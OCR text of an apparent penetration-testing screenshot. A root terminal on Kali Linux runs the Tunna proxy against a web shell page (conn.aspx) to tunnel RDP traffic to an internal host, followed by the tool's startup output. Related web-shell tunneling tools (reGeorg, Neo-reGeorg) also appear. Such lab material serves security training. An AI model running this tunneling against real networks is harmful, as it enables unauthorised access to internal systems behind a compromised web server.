 root@kali: ~/Desktop/T...
root@kali: ~/Desktop/T...
Tunna - File Manager
Settings
08:13 PM
root@kali: ~/Desktop/Tunna
File Actions Edit View Help
root@kali: ~/Desktop/Tunna
root@kali: ~/Desktop/Tunna
root@kali:~/Desktop/Tunna# python2 proxy.py -u http://192.168.0.142/conn.aspx -l 4321 -a 10.10.10.155 -r 3389 -v
Tunna
Tunna v1.1a, for HTTP tunneling TCP connections by Nikos Vassakis
http://www.secforce.com / nikos.vassakis <at> secforce.com
###############################################################
[+] Spawning keep-alive thread
[-] Keep-alive thread not required
[+] Checking for proxy: False
Settings
reGeorg-m...
Neo-reGeor...